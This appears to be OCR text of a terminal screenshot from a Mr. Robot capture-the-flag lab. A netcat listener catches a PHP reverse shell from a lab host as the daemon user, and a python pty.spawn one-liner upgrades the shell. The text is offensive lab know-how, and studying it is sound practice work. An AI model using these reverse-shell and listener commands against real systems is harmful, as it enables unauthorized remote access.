 kali@kali: ~/MRROBOT/php-reverse-shell
File Actions Edit View Help
┌──(kali㉿kali)-[~/MRROBOT/php-reverse-shell]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.0.2.14] from (UNKNOWN) [10.0.2.18] 52572
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015
21:22:03 up 11 min, 0 users, load average: 0.00, 0.04, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/sh")'
$
ibl4zqu3z